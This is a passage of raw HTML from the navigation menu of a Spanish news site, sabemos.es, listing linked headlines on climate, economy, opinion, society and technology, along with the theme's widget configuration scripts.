                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares">La adaptación climática en países en desarrollo amenazada por un déficit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" class="td-image-wrap " title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" ><img class="entry-thumb" src="[data-uri]" alt="" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/deforestacion-1280x640-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación">Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" class="td-image-wrap " title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza">Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_b69" data-td_block_id="tdi_2_b69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_b69" data-td_block_id="tdi_2_b69"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37264"><a href="https://sabemos.es/category/economia/">Economía</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_b78 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6_b78" ><script>var block_tdi_6_b78 = new tdBlock();
block_tdi_6_b78.id = "tdi_6_b78";
block_tdi_6_b78.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2412","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_b78","tdc_css_class":"tdi_6_b78","tdc_css_class_style":"tdi_6_b78_rand_style"}';
block_tdi_6_b78.td_column_number = "3";
block_tdi_6_b78.block_type = "td_block_mega_menu";
block_tdi_6_b78.post_count = "5";
block_tdi_6_b78.found_posts = "1019";
block_tdi_6_b78.header_color = "";
block_tdi_6_b78.ajax_pagination_infinite_stop = "";
block_tdi_6_b78.max_num_pages = "204";
tdBlocksArray.push(block_tdi_6_b78);
</script><div id=tdi_6_b78 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-nuevo-arancel-con-coste-mundial-se-llama-inseguridad/" rel="bookmark" class="td-image-wrap " title="El nuevo arancel con coste mundial se llama inseguridad" ><img class="entry-thumb" src="[data-uri]" alt="" title="El nuevo arancel con coste mundial se llama inseguridad" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/contenedores-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-nuevo-arancel-con-coste-mundial-se-llama-inseguridad/" rel="bookmark" title="El nuevo arancel con coste mundial se llama inseguridad">El nuevo arancel con coste mundial se llama inseguridad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-factura-de-la-luz-del-usuario-medio-se-situa-en-8071-euros-en-el-agosto-mas-caro-desde-2022/" rel="bookmark" class="td-image-wrap " title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022" ><img class="entry-thumb" src="[data-uri]" alt="" title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/bombilla-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-factura-de-la-luz-del-usuario-medio-se-situa-en-8071-euros-en-el-agosto-mas-caro-desde-2022/" rel="bookmark" title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022">La factura de la luz del usuario medio se sitúa en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-ipc-situa-su-variacion-anual-en-el-27-en-agosto-y-la-inflacion-subyacente-se-eleva-al-24/" rel="bookmark" class="td-image-wrap " title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%" ><img class="entry-thumb" src="[data-uri]" alt="" title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/Captura-de-pantalla-2025-08-29-092959-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-ipc-situa-su-variacion-anual-en-el-27-en-agosto-y-la-inflacion-subyacente-se-eleva-al-24/" rel="bookmark" title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%">El IPC sitúa su variación anual en el 2,7% en agosto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-transformacion-del-modelo-alimentario-espanol-incrementaria-un-100-el-empleo-ganadero-y-un-30-el-sector-agricola-forestal/" rel="bookmark" class="td-image-wrap " title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal" ><img class="entry-thumb" src="[data-uri]" alt="" title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/GPES20200616PA0513-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-transformacion-del-modelo-alimentario-espanol-incrementaria-un-100-el-empleo-ganadero-y-un-30-el-sector-agricola-forestal/" rel="bookmark" title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal">La transformación del modelo alimentario español incrementaría un 100 % el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/hasta-79-centimos-de-diferencia-por-litro-en-las-gasolineras-de-una-misma-provincia/" rel="bookmark" class="td-image-wrap " title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/gasolinera_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/hasta-79-centimos-de-diferencia-por-litro-en-las-gasolineras-de-una-misma-provincia/" rel="bookmark" title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia">Hasta 79 céntimos de diferencia por litro en las gasolineras de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_b78" data-td_block_id="tdi_6_b78"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_b78" data-td_block_id="tdi_6_b78"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36650"><a href="https://sabemos.es/category/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7_d86 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7_d86" ><script>var block_tdi_7_d86 = new tdBlock();
block_tdi_7_d86.id = "tdi_7_d86";
block_tdi_7_d86.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7_d86","tdc_css_class":"tdi_7_d86","tdc_css_class_style":"tdi_7_d86_rand_style"}';
block_tdi_7_d86.td_column_number = "3";
block_tdi_7_d86.block_type = "td_block_mega_menu";
block_tdi_7_d86.post_count = "5";
block_tdi_7_d86.found_posts = "563";
block_tdi_7_d86.header_color = "";
block_tdi_7_d86.ajax_pagination_infinite_stop = "";
block_tdi_7_d86.max_num_pages = "113";
tdBlocksArray.push(block_tdi_7_d86);
</script><div id=tdi_7_d86 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-victoria-de-trump-y-el-fracaso-de-la-derecha-en-valencia/" rel="bookmark" class="td-image-wrap " title="La victoria de Trump y el fracaso de la derecha en Valencia" ><img class="entry-thumb" src="[data-uri]" alt="" title="La victoria de Trump y el fracaso de la derecha en Valencia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/trump-estafa_5_659x371-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-victoria-de-trump-y-el-fracaso-de-la-derecha-en-valencia/" rel="bookmark" title="La victoria de Trump y el fracaso de la derecha en Valencia">La victoria de Trump y el fracaso de la derecha en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/15-anos-sin-consensos/" rel="bookmark" class="td-image-wrap " title="15 años sin consensos" ><img class="entry-thumb" src="[data-uri]" alt="" title="15 años sin consensos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/07/Ramblamar-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/15-anos-sin-consensos/" rel="bookmark" title="15 años sin consensos">15 años sin consensos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/este-2024-debemos-rearmarnos/" rel="bookmark" class="td-image-wrap " title="¡Este 2024 debemos rearmarnos!" ><img class="entry-thumb" src="[data-uri]" alt="" title="¡Este 2024 debemos rearmarnos!" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/01/pexels-daniel-reche-1556654-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/este-2024-debemos-rearmarnos/" rel="bookmark" title="¡Este 2024 debemos rearmarnos!">¡Este 2024 debemos rearmarnos!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-desafio-de-la-vuelta-al-cole/" rel="bookmark" class="td-image-wrap " title="El desafío de la «vuelta al Cole»" ><img class="entry-thumb" src="[data-uri]" alt="" title="El desafío de la «vuelta al Cole»" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2023/09/colegio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-desafio-de-la-vuelta-al-cole/" rel="bookmark" title="El desafío de la «vuelta al Cole»">El desafío de la «vuelta al Cole»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-espana-sobrepoblada-y-turisficada/" rel="bookmark" class="td-image-wrap " title="La España sobrepoblada y turisficada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La España sobrepoblada y turisficada" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2023/08/foto-playa-1-e1516018937798-2020-03-09-7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-espana-sobrepoblada-y-turisficada/" rel="bookmark" title="La España sobrepoblada y turisficada">La España sobrepoblada y turisficada</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_d86" data-td_block_id="tdi_7_d86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_d86" data-td_block_id="tdi_7_d86"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37265"><a href="https://sabemos.es/category/sociedad/">Sociedad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_659 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8_659" ><script>var block_tdi_8_659 = new tdBlock();
block_tdi_8_659.id = "tdi_8_659";
block_tdi_8_659.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"424","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_659","tdc_css_class":"tdi_8_659","tdc_css_class_style":"tdi_8_659_rand_style"}';
block_tdi_8_659.td_column_number = "3";
block_tdi_8_659.block_type = "td_block_mega_menu";
block_tdi_8_659.post_count = "5";
block_tdi_8_659.found_posts = "455";
block_tdi_8_659.header_color = "";
block_tdi_8_659.ajax_pagination_infinite_stop = "";
block_tdi_8_659.max_num_pages = "91";
tdBlocksArray.push(block_tdi_8_659);
</script><div id=tdi_8_659 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/como-convertir-visitantes-en-clientes-fieles-con-un-software-para-hosteleria/" rel="bookmark" class="td-image-wrap " title="Cómo convertir visitantes en clientes fieles con un software para hostelería" ><img class="entry-thumb" src="[data-uri]" alt="Hostelería" title="Cómo convertir visitantes en clientes fieles con un software para hostelería" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/Hosteleria-convertir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/como-convertir-visitantes-en-clientes-fieles-con-un-software-para-hosteleria/" rel="bookmark" title="Cómo convertir visitantes en clientes fieles con un software para hostelería">Cómo convertir visitantes en clientes fieles con un software para hostelería</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-dieta-rica-en-fibra-y-proteina-vegetal-muestra-beneficios-sobre-la-salud-de-las-mujeres-lactantes-y-sus-bebes/" rel="bookmark" class="td-image-wrap " title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés" ><img class="entry-thumb" src="[data-uri]" alt="" title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Freepik-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-dieta-rica-en-fibra-y-proteina-vegetal-muestra-beneficios-sobre-la-salud-de-las-mujeres-lactantes-y-sus-bebes/" rel="bookmark" title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés">La dieta rica en fibra y proteína vegetal muestra beneficios sobre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/una-memoria-mecanica-en-bacterias-e-coli-clave-para-comprender-la-resistencia-a-los-antibioticos/" rel="bookmark" class="td-image-wrap " title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Bacteria-filamentosa-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/una-memoria-mecanica-en-bacterias-e-coli-clave-para-comprender-la-resistencia-a-los-antibioticos/" rel="bookmark" title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos">Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cerca-de-un-20-de-adolescentes-analizados-ha-pensado-en-el-suicidio-segun-un-estudio/" rel="bookmark" class="td-image-wrap " title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/adolescent-trista-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cerca-de-un-20-de-adolescentes-analizados-ha-pensado-en-el-suicidio-segun-un-estudio/" rel="bookmark" title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio">Cerca de un 20% de adolescentes analizados ha pensado en el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/por-huevos-la-nueva-campana-del-ministerio-de-igualdad-sobre-masculinidades/" rel="bookmark" class="td-image-wrap " title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/040925-redondo-campana-manda-huevos-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/por-huevos-la-nueva-campana-del-ministerio-de-igualdad-sobre-masculinidades/" rel="bookmark" title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades">«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_659" data-td_block_id="tdi_8_659"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_659" data-td_block_id="tdi_8_659"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36672"><a href="https://sabemos.es/category/tecnologia/">Tecnología</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_7d7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9_7d7" ><script>var block_tdi_9_7d7 = new tdBlock();
block_tdi_9_7d7.id = "tdi_9_7d7";
block_tdi_9_7d7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_7d7","tdc_css_class":"tdi_9_7d7","tdc_css_class_style":"tdi_9_7d7_rand_style"}';
block_tdi_9_7d7.td_column_number = "3";
block_tdi_9_7d7.block_type = "td_block_mega_menu";
block_tdi_9_7d7.post_count = "5";
block_tdi_9_7d7.found_posts = "1561";
block_tdi_9_7d7.header_color = "";
block_tdi_9_7d7.ajax_pagination_infinite_stop = "";
block_tdi_9_7d7.max_num_pages = "313";
tdBlocksArray.push(block_tdi_9_7d7);
</script><div id=tdi_9_7d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/goversys-2-0-la-disrupcion-tecnologica-que-redefine-la-gestion-de-los-viajes-gubernamentales/" rel="bookmark" class="td-image-wrap " title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales" ><img class="entry-thumb" src="[data-uri]" alt="" title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Imagen-de-WhatsApp-2025-09-29-a-las-19.15.04_655ed34c-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/goversys-2-0-la-disrupcion-tecnologica-que-redefine-la-gestion-de-los-viajes-gubernamentales/" rel="bookmark" title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales">GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/multa-de-2-950-millones-de-euros-a-google-por-abuso-de-posicion-en-la-publicidad-online/" rel="bookmark" class="td-image-wrap " title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online" ><img class="entry-thumb" src="[data-uri]" alt="" title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/n19770h-1-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/multa-de-2-950-millones-de-euros-a-google-por-abuso-de-posicion-en-la-publicidad-online/" rel="bookmark" title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online">Multa de 2.950 millones de euros a Google por abuso de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-brecha-digital-requiere-27-billones-de-dolares-para-conectar-a-toda-la-humanidad-en-2030/" rel="bookmark" class="td-image-wrap " title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030" ><img class="entry-thumb" src="[data-uri]" alt="" title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/internet-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-brecha-digital-requiere-27-billones-de-dolares-para-conectar-a-toda-la-humanidad-en-2030/" rel="bookmark" title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030">La brecha digital requiere 2,7 billones de dólares para conectar a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-plataforma-x-y-su-contribucion-al-odio-dirigido-contra-personas-lgtbi-en-polonia/" rel="bookmark" class="td-image-wrap " title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia" ><img class="entry-thumb" src="[data-uri]" alt="" title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/GettyImages-2203544748-1468x710-1-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
